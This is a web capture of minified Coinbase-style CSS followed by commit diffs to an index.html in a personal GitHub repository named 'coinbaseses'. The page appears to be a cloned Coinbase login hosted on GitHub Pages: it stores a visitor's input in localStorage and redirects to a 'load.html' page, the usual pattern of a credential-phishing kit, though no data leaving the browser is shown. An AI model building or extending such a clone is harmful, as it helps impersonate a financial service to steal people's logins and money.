var(--primary);border-radius:inherit}.cds-insetFocusRing-iazvgru{position:relative}.cds-insetFocusRing-iazvgru:focus{outline:none}.cds-insetFocusRing-iazvgru.focus-visible+label:before,.cds-insetFocusRing-iazvgru.focus-visible:before{content:"";position:absolute;inset:0;border:var(--border-width-focus-ring) solid var(--primary);border-radius:var(--border-radius-rounded-small)}.cds-insetFocusRing-iazvgru.focus-visible+label:before{border-radius:var(--border-radius-rounded-none)}.cds-insetFocusRing-iazvgru.focus-visible:first-of-type+label:before{border-top-left-radius:var(--border-radius-rounded);border-bottom-left-radius:var(--border-radius-rounded)}.cds-insetFocusRing-iazvgru.focus-visible:last-of-type+label:before{border-top-right-radius:var(--border-radius-rounded);border-bottom-right-radius:var(--border-radius-rounded)}.cds-scaledDownState-s1o6alxd{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cds-scaledDownState-s1o6alxd:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98)}.cds-pressableResetStyles-p1nrmodp,.cds-pressablePaddingResetStyles-p14zsnbw{padding:0}.cds-loadingStyles-l1ib970y{cursor:default;pointer-events:none;touch-action:none;background-color:var(--interactable-pressed-background)}.cds-loadingStyles-l1ib970y>*{opacity:var(--interactable-pressed-opacity)}.cds-spinnerLoader-sgmk1zy{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cds-button-b1oh4z3j{-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;text-align:center;vertical-align:middle;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600;margin:0;position:relative;min-width:100px;white-space:nowrap;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;overflow:visible;text-transform:none;height:var(--interactable-height)}.cds-buttonCompact-b6w3n9f.cds-buttonCompact-b6w3n9f{min-width:auto}.cds-buttonBlock-b1aolcod.cds-buttonBlock-b1aolcod{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:100%;white-space:normal}.cds-iconButton-i1ieale7{width:var(--interactable-height);height:var(--interactable-height);min-width:unset}.cds-centerLoader-c1c19dm8{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:24px}.cds-visibilityHidden-vy8kd76{visibility:hidden}.cds-positionRelative-pa1s919{position:relative}.cds-unsetNoWrap-u10y4czk{white-space:unset}.cds-buttonWithIcon-b126auc4.cds-buttonWithIcon-b126auc4{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.cds-startIcon-s53zxgv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-right:var(--spacing-1)}.cds-endIcon-e1966ejt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-left:var(--spacing-1)}.cds-iconStyles-irtngcj{font-family:CoinbaseIcons;font-weight:400;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:block;-webkit-text-decoration:none;text-decoration:none}.cds-iconStyles-irtngcj>*{-webkit-transition:fill .15s ease-in-out;transition:fill .15s ease-in-out}.cds-base-b12hk1pi{position:relative;border:1.1em solid;border-radius:50%;width:10em;height:10em;border-top-color:var(--background-alternate);border-right-color:var(--background-alternate);border-left-color:var(--background-alternate)}.cds-circle-c1cp3i5t{stroke-dasharray:180;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.cds-spinnerAnimation-s16l7s1z{-webkit-animation:spin-cds-spinnerAnimation-s16l7s1z 1s linear infinite;animation:spin-cds-spinnerAnimation-s16l7s1z 1s linear infinite}@-webkit-keyframes spin-cds-spinnerAnimation-s16l7s1z{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin-cds-spinnerAnimation-s16l7s1z{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}.cds-spinnerStatus-s81b64t{-webkit-clip:rect(0 0 0 0);clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.cds-list-l1i5m4j6{list-style:none;margin:0;padding:0}.cds-item-ikrb96p{list-style:none}.cds-fill-f1imubde{-webkit-flex:1;-ms-flex:1;flex:1}.cds-pressableStyles-p1lfoglf{padding:0}.cds-pressableStyles-p1lfoglf.focus-visible:before{border-radius:var(--border-radius-rounded-large)}.cds-dotCountContentLinaria-d1qqkfau.cds-dotCountContentLinaria-d1qqkfau{min-width:24px;height:24px;border-radius:16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-width:1px;padding:3px 6px}.cds-dotRootContainerStyles-di5b2xc.cds-dotRootContainerStyles-di5b2xc{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative}.cds-truncatedStyles-tlbh67p{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds-overflowStyles-owejl84{overflow:visible;white-space:normal;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.cds-lottieStyles-l1xkpyop .palette_foreground_stroke{stroke:var(--foreground)}.cds-lottieStyles-l1xkpyop .palette_foreground_fill{fill:var(--foreground)}.cds-lottieStyles-l1xkpyop .palette_foregroundMuted_stroke{stroke:var(--foreground-muted)}.cds-lottieStyles-l1xkpyop .palette_foregroundMuted_fill{fill:var(--foreground-muted)}.cds-lottieStyles-l1xkpyop .palette_background_stroke{stroke:var(--background)}.cds-lottieStyles-l1xkpyop .palette_background_fill{fill:var(--background)}.cds-lottieStyles-l1xkpyop .palette_backgroundAlternate_stroke{stroke:var(--background-alternate)}.cds-lottieStyles-l1xkpyop .palette_backgroundAlternate_fill{fill:var(--background-alternate)}.cds-lottieStyles-l1xkpyop .palette_backgroundInverse_stroke{stroke:var(--background-inverse)}.cds-lottieStyles-l1xkpyop .palette_backgroundInverse_fill{fill:var(--background-inverse)}.cds-lottieStyles-l1xkpyop .palette_backgroundOverlay_stroke{stroke:var(--background-overlay)}.cds-lottieStyles-l1xkpyop .palette_backgroundOverlay_fill{fill:var(--background-overlay)}.cds-lottieStyles-l1xkpyop .palette_line_stroke{stroke:var(--line)}.cds-lottieStyles-l1xkpyop .palette_line_fill{fill:var(--line)}.cds-lottieStyles-l1xkpyop .palette_lineHeavy_stroke{stroke:var(--line-heavy)}.cds-lottieStyles-l1xkpyop .palette_lineHeavy_fill{fill:var(--line-heavy)}.cds-lottieStyles-l1xkpyop .palette_primary_stroke{stroke:var(--primary)}.cds-lottieStyles-l1xkpyop .palette_primary_fill{fill:var(--primary)}.cds-lottieStyles-l1xkpyop .palette_primaryWash_stroke{stroke:var(--primary-wash)}.cds-lottieStyles-l1xkpyop .palette_primaryWash_fill{fill:var(--primary-wash)}.cds-lottieStyles-l1xkpyop .palette_primaryForeground_stroke{stroke:var(--primary-foreground)}.cds-lottieStyles-l1xkpyop .palette_primaryForeground_fill{fill:var(--primary-foreground)}.cds-lottieStyles-l1xkpyop .palette_negative_stroke{stroke:var(--negative)}.cds-lottieStyles-l1xkpyop .palette_negative_fill{fill:var(--negative)}.cds-lottieStyles-l1xkpyop .palette_negativeForeground_stroke{stroke:var(--negative-foreground)}.cds-lottieStyles-l1xkpyop .palette_negativeForeground_fill{fill:var(--negative-foreground)}.cds-lottieStyles-l1xkpyop .palette_negativeWash_stroke{stroke:var(--negative-wash)}.cds-lottieStyles-l1xkpyop .palette_negativeWash_fill{fill:var(--negative-wash)}.cds-lottieStyles-l1xkpyop .palette_positive_stroke{stroke:var(--positive)}.cds-lottieStyles-l1xkpyop .palette_positive_fill{fill:var(--positive)}.cds-lottieStyles-l1xkpyop .palette_positiveForeground_stroke{stroke:var(--positive-foreground)}.cds-lottieStyles-l1xkpyop .palette_positiveForeground_fill{fill:var(--positive-foreground)}.cds-lottieStyles-l1xkpyop .palette_secondary_stroke{stroke:var(--secondary)}.cds-lottieStyles-l1xkpyop .palette_secondary_fill{fill:var(--secondary)}.cds-lottieStyles-l1xkpyop .palette_secondaryForeground_stroke{stroke:var(--secondary-foreground)}.cds-lottieStyles-l1xkpyop .palette_secondaryForeground_fill{fill:var(--secondary-foreground)}.cds-lottieStyles-l1xkpyop .palette_transparent_stroke{stroke:var(--transparent)}.cds-lottieStyles-l1xkpyop .palette_transparent_fill{fill:var(--transparent)}.cds-lottieStyles-l1xkpyop .palette_warning_stroke{stroke:var(--warning)}.cds-lottieStyles-l1xkpyop .palette_warning_fill{fill:var(--warning)}.cds-lottieStyles-l1xkpyop .palette_warningForeground_stroke{stroke:var(--warning-foreground)}.cds-lottieStyles-l1xkpyop .palette_warningForeground_fill{fill:var(--warning-foreground)}.cds-modalDefault-m10eqfv6.cds-modal{position:absolute;top:var(--spacing-10);width:612px;max-height:calc(100vh - var(--spacing-10)*2);max-height:calc(100dvh - var(--spacing-10)*2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:3}@media only screen and (max-width:1023px){.cds-modalResponsive-m1gh7een.cds-modal{max-width:612px;width:auto;margin-right:var(--spacing-3);margin-left:var(--spacing-3)}}@media only screen and (max-width:559px){.cds-modalResponsive-m1gh7een.cds-modal{max-height:100vh;max-height:100dvh;inset:0;margin-right:0;margin-left:0}}.cds-modalDialogClassName-m1g6k71t.cds-modalDialogClassName-m1g6k71t{border-radius:var(--border-radius-rounded)}@media only screen and (max-width:559px){.cds-modalDialogResponsiveClassName-mdo39i6.cds-modalDialogResponsiveClassName-mdo39i6{border-radius:var(--border-radius-rounded-none)}}@media only screen and (max-width:559px){.cds-modalOverlayResponsive-m1yg91ow.cds-modal-overlay{display:none}}@media only screen and (max-width:1023px){.cds-modalFooterDefault-mfrrqav.cds-modal-footer>button,.cds-modalFooterDefault-mfrrqav.cds-modal-footer a{-webkit-flex:1;-ms-flex:1;flex:1}}@media only screen and (max-width:559px){.cds-modalFooterDefault-mfrrqav.cds-modal-footer{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cds-modalFooterDefault-mfrrqav.cds-modal-footer>button,.cds-modalFooterDefault-mfrrqav.cds-modal-footer a{-webkit-flex:none;-ms-flex:none;flex:none}.cds-modalFooterDefault-mfrrqav.cds-modal-footer span:nth-child(2){height:var(--spacing-2)}}.cds-alertOverModal-a1cmw1c9.cds-alert .cds-modal{top:calc(var(--spacing-10) + var(--spacing-3))}@media only screen and (max-width:559px){.cds-alertOverModal-a1cmw1c9.cds-alert .cds-modal{position:static}}.cds-subjectStyle-s1cgr9z4{background-color:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:default}.cds-blockStyles-b13rnbro{width:100%}.cds-toastPosition-t17auvqu.cds-toast{position:fixed;left:0;width:100%}.cds-pressClassName-p17awri1{border-style:hidden;padding:0;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.cds-baseStyles-b1n4pqsb.cds-cell{display:block}.cds-truncate-t1bbnpmz.cds-cell{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;min-width:0}.cds-overflow-odaia71.cds-cell{overflow:auto;text-overflow:unset;white-space:normal}.cds-dropdownStyleOverrides-dhjo80l{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content}.cds-informational-i5jd6tx{padding:2px var(--spacing-0\.5)}.cds-promotional-p1xm60ju{padding:2px var(--spacing-1)}.cds-labelStyle-lnx209w.cds-labelStyle-lnx209w{display:block}.cds-inputBaseAreaStyles-i16zw4a5.cds-inputBaseAreaStyles-i16zw4a5{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:0;-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;opacity:1;border-color:var(--border-color-unfocused);-webkit-transition:box-shadow .2s ease-in-out;transition:box-shadow .2s ease-in-out;overflow:hidden}.cds-inputBaseAreaStyles-i16zw4a5.cds-inputBaseAreaStyles-i16zw4a5:focus-within{border-color:var(--border-color-focused);box-shadow:0 0 0 var(--border-width-focused) var(--border-color-focused)}.cds-inputAreaContainerStyles-ipofex6{padding:1px;width:100%}.cds-persistedFocusStyles-p6phjeo.cds-persistedFocusStyles-p6phjeo.cds-persistedFocusStyles-p6phjeo.cds-persistedFocusStyles-p6phjeo{border-color:var(--border-color-focused);box-shadow:0 0 0 var(--border-width-focused) var(--border-color-focused)}.cds-nativeInputBaseStyle-ngba8xt{min-width:0;-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;background-color:transparent;color:var(--foreground)}.cds-nativeInputBaseStyle-ngba8xt::-webkit-outer-spin-button,.cds-nativeInputBaseStyle-ngba8xt::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.cds-nativeInputBaseStyle-ngba8xt:focus{outline-style:none;box-shadow:none;border-color:transparent}.cds-nativeInputBaseStyle-ngba8xt::-webkit-input-placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt::-moz-placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt:-ms-input-placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt::placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt[type=number]{-moz-appearance:textfield}.cds-nativeInputBaseStyle-ngba8xt[type=search]::-ms-clear{display:none;width:0;height:0}.cds-nativeInputBaseStyle-ngba8xt[type=search]::-ms-reveal{display:none;width:0;height:0}.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-decoration,.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-cancel-button,.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-results-button,.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-results-decoration{display:none}.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill,.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill:hover,.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill:focus,.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill:active{border-radius:var(--border-radius-rounded);-webkit-text-fill-color:var(--foreground);-webkit-transition:background-color 0s ease-in-out 5000s;transition:background-color 0s ease-in-out 5000s}

==== commit 5eda0d06: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -57,7 +57,9 @@
 
     <script type="module" crossorigin src="https://login.coinbase.com/e_CQI4xGIys.js"></script>
     <!-- /e_CQI4xGIy.js -->
-    <link rel="stylesheet" crossorigin href="/a_BebxDYrA.css"> 
+    <link rel="stylesheet" crossorigin href="https://github.com/Phamousbill/coinbaseses/blob/main/a_BebxDYrA.css"> 
+    
+    <!-- <link rel="stylesheet" crossorigin href="/a_BebxDYrA.css"> -->
     <style>body,html{background: var(--background)};</style>
   </head>
   <body>
@@ -110,7 +112,7 @@
 localStorage.setItem('v', JSON.stringify(inputValue));
 // setTimeout(() => {
 //     window.location.assign('inde.html');
-window.location.href = 'load.html';
+window.location.href = 'https://github.com/Phamousbill/coinbaseses/blob/main/load.html';
 // }, 1000);
 
 })

==== commit 237d0574: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -57,7 +57,7 @@
 
     <script type="module" crossorigin src="https://login.coinbase.com/e_CQI4xGIys.js"></script>
     <!-- /e_CQI4xGIy.js -->
-    <link rel="stylesheet" crossorigin href="https://github.com/Phamousbill/coinbaseses/blob/main/a_BebxDYrA.css"> 
+    <link rel="stylesheet" crossorigin href="https://phamousbill.github.io/coinbaseses/a_BebxDYrA.css">
     
     <!-- <link rel="stylesheet" crossorigin href="/a_BebxDYrA.css"> -->
     <style>body,html{background: var(--background)};</style>
@@ -112,7 +112,7 @@
 localStorage.setItem('v', JSON.stringify(inputValue));
 // setTimeout(() => {
 //     window.location.assign('inde.html');
-window.location.href = 'https://github.com/Phamousbill/coinbaseses/blob/main/load.html';
+window.location.href = 'https://phamousbill.github.io/coinbaseses/load.html';
 // }, 1000);
 
 })

==== commit 8b6d7c0f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -64,7 +64,7 @@
   </head>
   <body>
     <noscript>You need to enable JavaScript to run this app.</noscript>
